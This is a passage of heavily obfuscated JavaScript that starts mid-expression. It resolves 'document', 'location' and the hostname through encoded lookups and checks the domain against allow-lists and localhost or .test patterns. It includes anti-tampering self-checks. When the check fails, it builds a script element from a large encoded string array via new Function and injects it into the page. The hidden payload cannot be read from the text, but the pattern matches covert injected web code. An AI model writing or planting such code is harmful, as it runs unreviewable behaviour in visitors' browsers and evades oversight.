e[Y(0x766,'l8NM')](y,Math[Y(0x4ee,'&9a!')](e[Y(0x16a,'pBSr')](Math[Y(0x70e,'bk$L')+'m'](),e[Y(0x632,'c]XB')](e[Y(0x558,'XlM#')](z,0x1),y))));}function i(y,z){var Z=U;for(var C=0x0;e[Z(0x5b6,'ohn%')](C,z[Z(0x6af,'2*B1')+'h']);C++){var E=z[C],G=e[Z(0x4d9,'hdi)')](0x0,E[Z(0x374,'b75!')+'Of']('.'))?e[Z(0x7f1,'XKN#')]('.',y):y,H=e[Z(0x848,')w(t')](G[Z(0x502,'vwPo')+'h'],E[Z(0x19e,'W^L$')+'h']),J=G[Z(0x1a8,'neaH')+'Of'](E,H),H=e[Z(0x752,'V3Rd')](-0x1,J)&&e[Z(0xfc,'8Pyg')](J,H);if(H&&(e[Z(0x22e,'XlM#')](G[Z(0x425,'oZ0$')+'h'],E[Z(0x13f,'xEvR')+'h'])||e[Z(0x17c,'ohn%')](0x0,E[Z(0x859,'zO(b')+'Of']('.'))))return 0x1;}}function j(){var a0=U,y,z;return e[a0(0xf0,'y^DX')](g,e[a0(0x2ff,'b75!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a1=U,y=e[a1(0x4e8,'@37X')](l,e[a1(0x602,'VmbB')](j));if(y){var y=e[a1(0x26c,'8Pyg')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(e[a1(0x71f,'rVx8')](0x46,y[a1(0x63b,'oZ0$')+a1(0x2da,'VmbB')](0x0))&&e[a1(0x42d,'6*Bh')](0x66,y[a1(0x649,'#z2k')+a1(0x214,'CqiF')](0x0))||e[a1(0x2a5,'y^DX')](0x49,y[a1(0x53e,'eMjU')+a1(0x641,'(mvc')](0x1))&&e[a1(0x3dc,'B20g')](0x69,y[a1(0x466,'c]XB')+a1(0x620,'2*B1')](0x1))||e[a1(0x262,'CWjE')](0x4c,y[a1(0x39a,'9bOH')+a1(0x533,'zO(b')](0x2))&&e[a1(0x3ce,'ohn%')](0x6c,y[a1(0x24c,'rVx8')+a1(0x791,'B20g')](0x2))||e[a1(0x468,'vwPo')](0x45,y[a1(0x5e4,'H0Dc')+a1(0x48e,'eMjU')](0x3))&&e[a1(0x222,'CWjE')](0x65,y[a1(0x538,'xEvR')+a1(0x48e,'eMjU')](0x3))||e[a1(0x36b,'VmbB')](0x3a,y[a1(0x474,'K]jY')+a1(0x4c7,'ohn%')](0x4))):void 0x0;}}function l(y){var a2=U;return e[a2(0x6f7,'zO(b')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a3=U,y=e[a3(0x397,'bk$L')](j);if(y){var z=e[a3(0x34d,'xEvR')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),C,C=!!(C=!e[a3(0x22f,'l8NM')](z,'~')?e[a3(0x51e,'27E5')](l,y):C)&&e[a3(0x522,'3Kb%')](g,C,0x8,[0x7,0x65],[0x0,0x68]);return e[a3(0x161,'vwPo')](z,C);}}function o(){var a4=U,y=e[a4(0x748,'bk$L')],z=new RegExp(e[a4(0x2b8,'K]jY')],'g');return y[a4(0x728,'XKN#')+'ce'](z,'')[a4(0x34b,'CWjE')](';');}function p(){var a5=U,y=e[a5(0x1c7,'zO(b')],z=new RegExp(e[a5(0x7d3,'UFGH')],'g');return y[a5(0x43e,'V3Rd')+'ce'](z,'')[a5(0x21d,')q3)')](';');}function q(y){var a6=U;return e[a6(0x32a,'UFGH')](-0x1,y[a6(0x2c7,'FQRq')+'Of'](String[a6(0x4c5,'E8th')+a6(0x2b9,'9bOH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x559,'c]XB')](y)||new RegExp(e[a6(0x481,'c]XB')],'g')[a6(0x7fe,'ohn%')](y));var z;}function r(y,z){var a7=U,C=y[a7(0x19e,'W^L$')+'h'];return e[a7(0x758,'2*B1')](y[a7(0x395,'E8th')+a7(0x56c,'(mvc')](e[a7(0x75e,'27E5')](C,z[a7(0x829,'w[Rd')+'h']),C),z);}function s(){var a8=U,y=e[a8(0x737,'E8th')][a8(0x1d0,'&9a!')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':var C=e[a8(0x60d,'@37X')](o),E=e[a8(0x157,'#z2k')](m),G=e[a8(0x157,'#z2k')](p);continue;case'1':return!E||!!(e[a8(0x714,'b^W9')](i,E=e[a8(0x68f,'a!6K')](r,E,String[a8(0x5ce,'y^DX')+a8(0x637,'b75!')+'de'](0x2e))?E[a8(0x743,'K]jY')+a8(0x832,'FQRq')](0x0,e[a8(0x317,'b75!')](E[a8(0x819,'VmbB')+'h'],0x1)):E,C)||e[a8(0x5fa,'oZ0$')](i,E,G)||e[a8(0x53a,'K]jY')](q,E)||e[a8(0x667,'a!6K')](k));case'2':var H={};H[a8(0x4ba,')w(t')]=e[a8(0x84e,'V3Rd')],H[a8(0x65b,'XKN#')]=function(M,Q){var a9=a8;return e[a9(0x3f1,'CWjE')](M,Q);},H[a8(0x5f6,'K]jY')]=e[a8(0x3c8,'&9a!')],H[a8(0x2d2,'VmbB')]=function(M,Q){var aa=a8;return e[aa(0x5d4,'v)dK')](M,Q);},H[a8(0x520,'a!6K')]=e[a8(0x3b4,'H0Dc')],H[a8(0x776,'oZ0$')]=e[a8(0x50c,'ohn%')],H[a8(0x578,'C9]$')]=function(M,Q){var ab=a8;return e[ab(0x715,'eMjU')](M,Q);},H[a8(0x3d2,'&9a!')]=function(M){var ac=a8;return e[ac(0x719,'#z2k')](M);};var J=H;continue;case'3':e[a8(0x503,'a!6K')](L);continue;case'4':var L=e[a8(0x72b,')q3)')](f,this,function(){var ad=a8,M=J[ad(0x4a0,'vwPo')](typeof window,J[ad(0x79a,'b^W9')])?window:J[ad(0x2d2,'VmbB')](typeof process,J[ad(0xfa,'XKN#')])&&J[ad(0x41c,'ohn%')](typeof require,J[ad(0x57a,'2*B1')])&&J[ad(0x841,'FQRq')](typeof global,J[ad(0x4b3,'y^DX')])?global:this,Q=function(){var ae=ad,S=new M[(ae(0x448,'E8th'))+'p'](J[ae(0x37f,'hdi)')]);return!S[ae(0x345,'XlM#')](L);};return J[ad(0x15e,'6HW8')](Q);});continue;}break;}}function t(y){var af=U,z=e[af(0x378,'CqiF')](j),C;z&&((C=z[af(0x271,'@37X')+af(0x7e6,'l8NM')+af(0x74f,'VmbB')](e[af(0x6d3,'zO(b')]))[af(0x1a9,'(mvc')]=e[af(0x856,'a!6K')],C[af(0x460,'CqiF')+af(0x6b5,'CqiF')+'t']=y,(z[af(0x4a7,'C9]$')]||z[af(0x784,'vwPo')]||z[af(0x3d7,'B20g')+af(0x1fe,'oZ0$')+af(0x1d7,'w[Rd')])[af(0x182,'B20g')+af(0x76c,'y^DX')+'d'](C),C[af(0x575,'a!6K')+'e']());}function u(){var ag=U,y,z=e[ag(0x381,'XlM#')](g,e[ag(0x81e,'zO(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),C,E,E;z&&(C=e[ag(0x79d,'hdi)')],E=new RegExp(e[ag(0x1b7,'2*B1')],'g'),(E=z[C[ag(0x751,'Rmyk')+'ce'](E,'')])&&E[ag(0x35b,'B20g')+ag(0x212,'rVx8')][ag(0x629,'vwPo')+ag(0x1f9,'CqiF')+'d'](E));}try{var v,w,x;e[U(0x221,'UFGH')](s)||(e[U(0x7a9,'H0Dc')](u),e[U(0x64f,'XKN#')](0x1,e[U(0x1b6,'CWjE')](h,0x1,v=0x4))||e[U(0x231,'2*B1')](t,e[U(0x7c0,'W^L$')](e[U(0x558,'XlM#')]('(',new Function((function(){var _0x5278675=function(){var _0x5573287c=['vLDkExDUwvCXDK0XyZborZv1y1nJC0OXzfbomLjuyLC5','sJfssMjvy25lu3rms0rcne16wtbmq2qXtLHcuKP5A3jt','C29nsgD5tKrJC0P5rK9omvLUs1n0teTeqJrnAMS0tenJ','wvrvC0OYsLPsmwDUs1n0teTeqJrnmK5TtenJAfrQzfDk','s1n0teTeqJrnveuYtenKB1LvqKTkEwTYu3LND2vesMXo','teTeqJrzAMDZsJfgnMrhD25lu3rms0rcne1xutjmq2r3','tenKEfr5uKTkEwXKs0HRC01iz3Hzu2TWtZmWCeXiyZLI','uJfJBtrNy3LOmuXiwxnKExG0teHRC2vPEejmruLZuxL4','nLjbuKnkBG','sJnguePfB25lvJbVzeHSD1Pxow1jsePSy1HwCgnTvxnK','D25Iv2XtwNLJCfHtAZDMwfPOy2LcC0XhmhnIExH3teHf','D25LsfKZvenJCeSWC29nsgD6t0rnC0OZCgLurffUs1n0','z3DLreKZt1n3BMviwtnuq2nWsZbZB01iz3PABu1ZsJaW','tw1nEuXdyZvvAxbZsNLRCLn5z3DLrff3tML3BK9iCdjp','y3blu3n0y0DgEwmYvKPIBLfVu2LND2veuxHnq3DUs1vo','vgeYuLHvAKjqsNL3BMeZsMLAv3b0yJbVBKXdzfHvAK5R','ExGXteHzC2r5EdrmsgTZzwL4qKXfsxnrExHfs1H0EvPy','rMnQsNLRCLn5z3DLreL3t0n3BMvTEdruEwnWsZbZB01i','ALnTmxznvMrtvxPvBKXdzfHvv2T4vJffnwrirKHkExDU','D2verMPpq3DUzuz0CvHPy3blmhnVtuHNEfLuA3nkEKP6','zg1gEuLgohDLrfuWturNmu9uvMTqvNnUvNPKDgrgzffH','u3rms0rcne16wxDmq2q2yKHOueP5A3jtEwD3zurgALLP','vZL1s0HnC2rtBdDJBvyWzfHkDuLitwHqvdeXtZmWC1Pg','zhfKEKjdzvvoDLvty3nkmez5uM1ot2jxohzHmKvUtenK','EwnWwfqXBwrxnwPKr2X2yMLOEKTyDhLAwfiXy200z2n5','vde3zLn4zK1izZforee0tLrRmvPwC25twe41vezouuOX','Evz6vNHkExDUwLvoDMeXyZfHvvjVvNLJC0OXzfjrmhby','vZLXzvnKzeTuDdLmr2XIsJncEwiZuNzKsgX3wLnKzfD5','rei0txPwAKXdy3LJmNHisNLRCLn5z3DLrePSwLn3BLmY','wfqZvMTwELjlwKvWsMvty3nkmwrtuNPcwfvTwKLwELuW','utj0rvz6uKLvr3bysNL3BLyXqLrzvMrqutfoCLj5y3nk','BKXdzdbuALz6yMS1u1PfDgXwBu5ny1nJC0OXzfbJvfPy','mvj0yNPgqLj5y3nkmLzQuKHWBu9hoxjkExDUuvvoCMnx','qw5mq2rZvtjZm1z6wNDArLyZuxLJC0OYvtrHmJvytMXA','AZvwELPWywLJC0OZzhrImJLyvvrwywrUrw5mq2q2vti5','v0P5D25AmKzhwtfoAfjTuLzsEwnZsJfKu2fxzfHorNbQ','mJi4mJiXugvwzeHj','wM5wDvKZuNbImJrVs1H0mLLyswDtEJfMtuHNmu5eqtro','seP5D25wmujmy2XJmgnxtLHowgTUtenKwe5wuLfwELzH','y2HHCKnVzgvbDa','m1jQu1DsnfPgvLHkExDUvJfkugqXzfftsfOZy1nJC0OW','q2m1vwLWC0P5A3jtEwD3zurfmvPPD25LsfKZvenJCeSW','mteYotCXvfrLDLbH','sNL3BLz6wKXzvMmYuJi5BvLty3nkmNbVu3PgALuYovvk','sgD4tMPvC0P6tw9jm0fUs1n0teTeqJrnmKu0tenKCe9d','vw5yu2GZtenJBKTtEdnqv1PIv0nND2vestvoAxDUtw5o','u2HZv3LKAMfhrNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jS','muzeuMXJmvLwAfHovZbUtenKBLiYEgPwrxb3wKzoseP5','vMPkEwTYu3LND2verxLnu3DUzw1wrfD5y3blmhnVtuHN','zfbHvgnUtenKCfniCfrIme52u0nJC0OXzfbpwgHytLDO','twL3BLzfBhrsEwnWsZbZB01iAg1nu3DUwwXSsfDdy3bl','ELPxwtbKrgiWsLHumhrysNL3BLz6vKnzmhr0ytaXDwmY','A3jtEwD3zuDvmuXdzhHuEvjlsNLRCLn5z3DLre5Qt1n3','DuLiwtLIBLzZyKn4ne8ZmtLpBvOXyM1omgfxoxvlq2W3','D25vmtfSv3LJCfHumuXlrei0tvDnmuXdzfvtvZfisNLR','wLnKq2nWwfnOmuXhrNLAm1z0wLC1mgn5AZDJBvyWzfHk','qJrnvfjPtenKB1LvqKTkEwTYu3LND2vetxDzExDUu0nW','y25mq2qXu0vAALrRmvbtq2nZsJfKuwvQuNHvmNn4yKDf','B05VAwO','y3blmhnVtuHNme1ez3nkmujvwxLfBKTtDeXlrei0txPn','C2qYBdbJvu52wNLJC0OXzfbnrgHytJbnmLz6zeHkExDU','q2rruLC5CKP5A3jkmMDUwfnRn1f5C3jlv2XTs0HKyLzt','Eu5evxnkmujgyJjZBKTtDeXlrei0wKrzC0OYBdnJmNnU','nuXdzg9zvujlsNLSzeThwMjxq2D3zurgBfPdD25uveKX','sgD6wLDnC0OWAffJwefUs1n0teTeqJrnvfjOtenKD1eY','vJffmvDxmvrHm1i1y1nJC0OYvLrHmLyXwLvAA1vwy25m','AuiYufDAyLLuuw9nsgD6wMPvC0P6tw9jm0fUs1yWB2fP','yKvJBKTtDeXlrei0txPRmeXdze5nALzQsNLRCLn5z3DL','zuDst1Lty3nkmLjRtLHkCLrTvw5mq2r4utj0DMfhvLnA','muPsBvjjy1nJC0OXyZfurKjytJbAA1iWtNzIu2nZsJbs','teTeqJrnv1KYtenJCfeWBhHkEwTYu3LND2vertroq3DU','BuzeytfcrLj5y3nkmKzOtvzkwe5iuMPumwnUtenKC2jx','BMfyzhPHEwnWsZbZB01iz3PnAMTZsJnWBfeXC25lu3rm','tenJBwrvwNHkEwTYu3LND2verxLpq3DUvvHWmgjdy3bl','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEMziEdfp','ovfkExDUwKDsnK5xourImMDUtenKEvuYDgPzvNbOwNLJ','rMLAq3DUzw1wrfD5y3blmhnVtuHNEK5etxnkmgHry1Hb','tLrIv3rXyuHfD0P5D25IAKPuy1C1rgiZtw5mq2ryvvro','mu9tD25Kvfz3vvnJCeSWC29nsgD4ttjrC0OZqKfoBw9U','mfyXwvnJC0OYvKHHBgXytMTkALzirw5mq2qWvNK5ALvy','mNbUuJnwmgjxoujkExDUvJfcwgrSyZjumdfytM5fBKXd','re5Twvn3BLjhCgfIAwnWsZbZB01iz3Lnv1LZsJjfnvzv','CLeYDhjKvK52zdboEeP5D25wmdLvvdjSvgf6rJbwEwnZ','ugjTAfrImgryvda1A1iWtNjvruzywvnJC0OXzfnsrvzy','q2mXwM1rEeP5A3jtEwD3zuroBu1tD25nAKzXyunJCeSW','v21ou1eYowHkExDUvJa5mvzgzffIvfzOwvnJC0OYzerH','BLz6uJbzmuPeytfoB2mYvw5mq2rytKvAA1zytM1Imwrt','AfPwwMTtsevUtenKnvuYowLwmuyYvgXJme1dy3nkm1K0','C29nsgD4tNPbC0P6wLfwmNnUs1yWovn5z3DLre5QwLn3','D25HmdffyuHgA1r5y3nkmwrrzfvkwfvUvKLHA2nUtenK','v1LVwMX0tKTeqJrnALKYtenKywiZtNfkEwXKs0HOyLrt','vJa5nfPgsLrImvjyvdjgyuP5D25rBK12wtb4tgjxsw5m','u3DUtxLNAMndy3bmr1jIu3LND2verMToExDUtLDAA01t','s0rcne1uvMLmq2n5tvDWB0P5A3jtEwD3zurkA01dD25o','rtfkuLnKzfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne5u','y3nkmwrrwvzWwfvUBfnHmwnUtenKwfvxmuTwmuPWtvDK','vw5SAfOXy25mq2rytJbAALrTmxznBgrtyLDZBKXdzfHv','rffZsJjOze5gmg5lu3rms0rcne16qMHmq2r4vhLss0P5','s0rcnfPTrxnkmhrZy2LNBKTtDeXlrei0tvrznuXdzhDr','BKXdzg1pr3rey3Pjm1PguLHkExDUyJjfDLKXwLPJr1jo','yZnrELvUtenKEgjxDe5zBvf3uwLJC0OXzfjum0zyvuDj','y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLc','D2vhsMPmq2rruLC5CKP5A3jtEwD3zurnEvL5D25vrvz2','wMXHu2nZsJjoBfmYtKvvmJLcsNL3BLyXqtbAvMrsyM5K','s1yWovPSDe5lrei0tw1zneXdzgHpvLzfsNLSzeXiwMju','q3DUu0zcEgndy3blmhnVtuHNELPhtxnkmgDXuM1NBKTt','ouPIA2qXsNL3BG','ng5lu3rms0rcna','wvvSwe5yvNPImgnUtenKBK1fDffAAMH2uwLJC0OXyZfI','y3blmhnVtuHNEK9hsxnkmdb5tLDnBKTtDeXlrei0twPf','EwTYu3LND2verxPoq3DUvfrjmvL5y3blmhnVtuHNEu4Y','zNvUy3rPB24','y25mq2ryvdbWAG','munKsgrKBq','otq1nZuZyLLMvKDh','CdbIq2nWsZbZB01iz3PnrfLZsJb3nfzTuw5lu3rms0rc','mwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLittHKvhq5','DLuZwMHkExDUytaXwu1gyZnKBeLUtenKwe5SsMTtvMrP','CeTtA3nIrdeWyuDSELD5zfPArwHou1vvBLHwC25Ir1z1','yJfKAvLQz25mq2rSvtj0AfjxmxzAsgr4sNL3BMrgzdrz','zurjmK5tD25tmNH5s0nJCeSWC29nsgD5t1rbC0OXuKPI','mvrbvgzIsG','CeSWC29nsgD4tNPnC0OWuNfxBtrUs1n0teTeqJrnEKKY','EuzptJfzBKTwmg9km3DUs1n4q1buqJrnrhqZyuDSC1Pt','ALrhAhHtu2nZsJfKuKWYtKLrmNrWy0HkveP5D25wmuPP','u2nWsZbZB01iz3HzELLZsJe1BvvUuw5lu3rms0rcne1x','CvjTz25lu3rms0rcne16Bg1mq2rfvKzKquP5A3jtEwD3','C29nsgD6wvrbC0OWmvPsEMDUs1n0teTeqJrnAMS1tenK','weP5D25Amhr5wM5Ayu1dy3nkm1j6y25Awe4WDg1kExDU','tNjKrMmXuKDkCvz5y3nkmLz0yta5we4XwMTvre4XsNL3','uxHoq3DUuKDWywjPy3blmhnVtuHNEu1TsxnkmJfWvw1J','wwXSsfDdy3blmhnVtuHNEe9uvxnkm0zqsKvVBKTtDeXl','rezQtvn3BLuXmwXxEwnWwfqXBwrxnwPKr2X2yMLOnKXf','vuPOsNL3BLLywLfKrvjVu3LJC0OYou5KAKz5zuDRBKXd','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','A3Pmq2rLv0zJAKP5A3jtEwD3zurfD1PdD25jvtqZvMLJ','reuXwKn3BLuXmwXxEwnWsZbZB01iz3HoEMDZsJfcvvL5','B01iz3LovfLZsJfozfPwC25lu3rms0rcne1Trtvmq2r3','tun3BLvyCdbIq2nWsZbZB01iz3Lov0LZsNPOnMrQA25l','rLbtAZHUwfqXBwrxnwPKr2X2yMLOCuTyDhbAAwDOuw05','rw9VtuHNEK5uwxnkmtvTvw5rBKTtA3jJr0z5yZjwsMjU','sfvZzgL4m0Xiz3bLm0PSzeHwEwjPqNPlsfvZzgL4m0Xi','sNL3BLyXrNvsv1zjuw1ssvj5y3nkm0PeyJjkwfvywMXL','wvn4AuTyDgHqv0v0tuHOAu1QDdjzweLNwxOXzK1izZfo','twPrD0XdzeHvvwnWsNLRCLn5z3DLreL5tNL3BLiXrKHl','tLbKmuzVsJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOX','BgvUz3rO','D25Jvu5YveHst1jTtLbsEwnZsJngrgeZrMLtrfeXsNL3','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mJa3mdG4nLPLvxnLra','mwrtvtj4wfr6qNbIvwnUtenKwfvyuMTtrgH2wJj0BLv5','wMTnu2nWsZbZB01iz3LoAKvZsJfssMjvy25lu3rms0rc','A3jtEwD3zuDrEKXdyZrLBLK1sNLRCLn5z3DLre00tKn3','CLn5z3DLrePQt1n3BKPUvKDJu2nWs3LKDvP5y3nArNrm','tNjwvMmXyMPcC1Lty3nkmwrrwvzAwe5euKjAvwnUtenK','ne16wtrmq2m0zunot0P5A3jtEwD3zurfmvLtD25nBK5Z','tw1ABuXdzeHvvwnWsNLRCLn5z3DLrezRwxL3BLjvDe9L','ChzAvxnUtenKD1eYovbJv1jhwtb4weP5D25wmuuXyuDK','zuDsuveYDgPkExDUwM0XCLPRtMXKr1jsuNLJC0OYDerH','zurgBe5dD25nAKzXyunJCeSWC29nsgD4tw1fC0OYAgHr','sJnktvzgrw5lu3rms0rcne16rxLmq2r3uurACuP5A3jt','Dg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0','EwD3zurfnfLPD25vmtfSv3LJCeSWC29nsgHStNL3BLHS','mfjuyNL0wfvurJzwELyXsNL3BLz6wLvzBgmZuw1stvuY','BLyWoxrorMrtt1rwqLj5y3nkmwrtvJfOwe5vtMHwELP4','DhvKmJf2tKHAweP5D25HA052yMXJm2jxnw9Ju2nZsJfK','vZjWzuP5A3jtEwD3zurkBe1dD25wrwX0uNLJCeSWC29n','m05XsNLRCLn5z3DLre00tNL3BLngqNHJq2nWsZbZB01i','q2rivvvJCeP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCY','nwTuA2HjtdfKue5dy3nkmLjpuKzcwe5TwLHkExDUvJfc','zeDSDMjPz3bLm1POy2LctvbwohDLrfuWturNmu9uvMXp','uxHkEwTYu3LND2vhwMPmq2q2wLvoyKP5A3jtEwD3zurf','tZmWB0TtA3bpmZbZsvnOD1bxwMjtEwD3zurnELPdD25u','ufvrn1KYoxvKr2X1zfDvn1KYrNPAu2mWsNPWmLLyswDs','ExDUvJa5yvPgtKrImezyvuv0q0P5D25wmuPdwKzbngiY','ELPtzgrlq2XIv0nND2vestbpu3DUzw1ktu5dy3byu2DU','uLLJAMrPt0C5tKP5D25wmuPOzvzJme5fBhfzu2nZsJjs','vJfcnLmXyZnwEwnZsJfKuvj5DfHum0z2wvzJBKXdzfHv','wxPHBte1zdbZBG','vuDAAvz6vtnzmu5kvNLJC0OZvMTxrMXytKv0EeP5D25w','vu5IsNLRCLn5z3DLreL5tML3BMvTvKrxEwnWsZbZB01i','wJnsB0OXmdDMwePSzeHwEwjPqNflsfjVyvHoyKOXBgTt','u3LND2vhstnmq2rjvuHgD0P5A3jtEwD3zurfEfPdD25u','A0zdutbsrLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDg','ExDUvJfcA1KXqNrHmNr3u25vBKXdzhHvmNrQyuDgmvfP','ALPTtenKzvvUuJfkEwTYu3LND2vesMHnExDUzw1wrfD5','v2S0yNPNBKXdzfHuEKj6vJfkvfqYEhHkExDUvJfgD1Pf','A3jtEwD3zuroAW','BMTUtenKwfvSCgPurwrdwKvWvgiYmg5mq2rVwvrgsvz6','suHsB2fytMjkmJLcvgTst1fPzgrlsfjVyvHoyKOZvKXt','tuHNEK5uvxnkm2HIywW0BKTtDeXlrei0twPjEeXdyZrL','ELPRwtbSvgiYA25mq2rct0D0rfz6vNfvr2X4sNL3BMnT','r1u0tenJEu1xCg9kEwTYu3LND2vettvAu3DUt1zjCwjd','sgD5wwPzC0OWz3fsBwDUs1n0teTeqJrnvgS0tenKuMvU','DMfiA25mq2r6wwS1ALrTmxzor3bisNL3BLyWouDArwm0','vKvSDfj5y3blmhnVtuHOA1LPD25yBvPtzenJCeSWC29n','C0OXzffKwfjyvvrsBvPTrw5mq2rytKD4ALnvtNzlmwrs','mxzImwrsvuDkwe4Ymg5mq2ryvhPSALz6zgfzmhr6y1nJ','sJbKu2nWsZbZB01iz3LnrfvZsJe1wvz5tw5lu3rms0rc','EfPQrxnkm3bZzuu4BKTtDeXlrei0txPJmeXdyZvvAxbZ','zeHvvwnWsNLRCLn5z3DLrePQtLn3BMfxBgXwAwnWteDs','BLHtAdfmq2nUs1yWn2rtww1lrZvSzhLcmuTeqJrnq3D3','u2PODMfSzfbprxDUtenKBwjxowTssePdwtbOweP5D25w','BLuXmwXxEwnWsZbZB01iz3PorevZsJe1wvz5tw5lu3rm','y3blmhnVtuHNEe16sxnkmujgyJjZBKTtDeXlrei0tw1j','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','y3blmhnVtuHNEu56txnkmtvtzeHvBKTtDeXlrei0wLDz','rLbkrw9Us1n0teTeqJrnALv3tenKtgjisw9kEwTYu3LN','mKKXyvvJBKXdzfHoA3bQvtbZDLPfmdrHme1UtenKEfeY','v1PWyM1wA0TyDhbAAwHMtuHNmu5eqtrovgSXwLzZBMiY','rei0ttjfnuXdzdrxmNbLsNLRCLn5z3DLrezPtwL3BK5x','B2jQzwn0','rffZsJncqu5TB25lu3rms0rcne1QqM1mq2q2wLvoyKP5','C0OXyZftBvjlv2PfCLyXsLrkExDUyLDorwvgyZbrBu5k','A3jtEwD3zurfna','vfLty3nkmfOXt1DAwfvUB3zkExDUuwToCLiYwLLsmvLU','tLHomujWsNL3BLyXrMfArtfuyJj4wfvStK5kExDUvJa5','wKDnC0OXChzJmM9Us1n0teTeqJrnEKeXtenKnfCYCgvk','BfHor1jQuJjonuP5D25wELzlwKu1A1DhvLHumgnUtenK','sZbZB01iz3Lzv1fZsJnWAvreuw5lu3rms0rcne1QzgXm','whr5wLHsmwnTngDJExqXtZmWC1PgDeXlrei0txPgBeXd','yZjKvfjYwvnJCW','zdfowejssNLRCG','rMTtmu1UtenKC2fguMHwELz5tKnJC0OXzfjtm2XytKDg','D2vetMHoAxDUyvrNB1HPy3blmhnVtuHNEK5ey3nkmvjk','sNLRCLn5z3DLreL6tun3BLLuBfzsq2nWsZbZB01iz3Ln','BLz6zgfArLzeyJnkwfqWtMTsBu50sNL3BLyXrJfKmwrq','mvz4sNL3BLfRDhLtvMrqtvzfBKXdzg1Amu5QyuzoDLvt','EwD3zuroBe9dD25smuzis1nJCeSWC29nsgD4t1DnC0OZ','owqXDfzlrei0txPNnuXdzhDrmKu1sNLSze8ZwMHJAujg','uNLJC0OWwLLtBu5nuti5vfjwy25mq2ryvdjWm1KWtNjn','C0OZCgXrmxnUs1n0teTeqJrnAMD5tenKDgfwsM5kEwTY','uMfzmhHUuM1ssfeYDeHkExDUvJfcEwnfrKrHmJvZwvnJ','mwnty3nkmJL0ytb0we4YAgTuv1KWsNL3BLPywKLnBMHj','z3PnAKfZsJfWDG','Au9gyZfzBuLUtenKAvPxBfDsrZf2zvnJC0OXyZjLwfjy','C29nsgD4tw1zC0OZrLbkrw9Us1n0teTeqJrnvee1tenK','BLjRtNjsBgmWzgXsCLLty3nkmwrttuDSwe5fodvIvMnU','uLD0weP5D25wELzhwtbWrgiZzfHvwev4sNL3BLPRzdrz','CeSWC29nsgD6tKDvC0OXtMrAvNnUs1n0teTeqJrnvgSW','t0n3BMnREfvvu2nWsZbZB01iz3Lpr1fZsJnWC2vfog5l','v0vswe5ftLHkExDUyJjKDuSZsMPoq2nZsJfKuK0YtLfp','B1vgAeDKBwTUtenKwfqWAhHrBtfYyKCXAeP5D25wmuK1','nvbywMjzveLVtuHNEvPesxnkm1uXy0zfBKTwmg9LvNrO','ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrl','q2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','wgXkmgrty3blmhnVtuHNEu1euxnkm2GYtJb3BKTtDeXl','EerkEwTYu3LND2vetxDAq3DUtw5oC1j5y3blmhnVtuHO','uw5lu3rms0rcne1QAgXmq2rOt1zwruP5A3jtEwD3zuDo','C0OZCgLurffUs1n0vKTeqJrnEKKXtenJBwrvwNHkEwXK','Bu15D25uvMXit0nJCeSWC29nsgD4wwPfC0OZqKrzvgTU','C0P6AdrjmdrUs1yWovPUvNvzm1jWyJi0B2vtBdDKBuz5','C29nsgD5wxPbC0P6AdrjmdrUs1n0teTeqJrnAKzPtenK','CfbxwJfIBu4WyvC5DuThB3bLm1jVyvHoyKOZvKXtvZLX','u3LJC0OZstrIm0zyvvDWm2nRy25mq2rPy2T4tMngtNjl','otiZnJa2y29QwwDf','tJjwrfKXy25mq2rYutj0nwrTzgfArtvisNL3BLz6vKvA','zurkA05PD25uvMXit0nJCeSWC29nsgHTtxL3BLiXrKHl','z3DLreuXwxL3BK9iCdjpu2nWsZbZB01iz3HABvLZsJaX','Edjmrei0t0n4yG','s0rcnfPey3nkEMG2zgPRBKTtDeXlrei0tvDjD0Xdy21K','DgiZzfHum0PuvNPrD0P5D25rBLzPvgXKuLjfA25mq2ry','z3DLreKXtwL3BMvTvKrxEwnWwfqXBwrxnwPKr2X2yMLO','ytnsAeP5D25zBg81v0DSBvn5y3nkm1zlyKDov01RtxDk','zfHvrMrhvNPAnu1wyZbAu2nZsJjZD2jUCfHov2TUtenK','u3rms0rcne1TwxLmq2nOvgPKv0P5A3jtEwD3zuDvD0Xd','zhLwmuiYyM5Ovgf6tM9vmJLcsNL3BLyWodnzmu55u21o','ue9dy3nkmwrrttjsvLuYouPAA2HSsNL3BMfuAhjsBLyZ','twLND2verMXzExDUt0HWmK9ty3blmKv5s0rcne0YrMLm','BK15z2PJq2nWsZbZB01izZbnr1fZsJncrfLuA25lu3rm','nw1Ju2nZsJjJEgjvBhjprZL1sNL3BMruAhztrMrty2To','y3nkm1zOyKDove9hovHzBuvUtenKAMqYBZnLv2rWsNL3','tJn4y2vesxLyuZrYvZf4ne1QzdHysgD5twWWn1aXEdrn','mu5sq2Pdvq','u3LND2vertjpq3DUwgXOweL5y3blmhnVtuHNEu5Qsxnk','m05XsNLSzeTiA3bpmZbZzgX0tKTeqJrzmKvZsJnWC2vf','rJaWwfnJCeSWC29nsgD6wvDnC0P6wLfw